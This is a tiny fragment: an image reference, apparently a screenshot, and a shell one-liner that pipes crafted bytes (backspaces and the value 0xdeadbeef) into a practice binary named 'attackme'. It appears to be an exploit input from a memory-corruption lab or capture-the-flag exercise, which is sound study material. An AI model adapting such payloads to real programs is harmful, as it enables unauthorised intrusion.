 (for i in `seq 1 4`; do printf "\x08"; done; printf "\xef\xbe\xad\xde"; cat) | ./attackme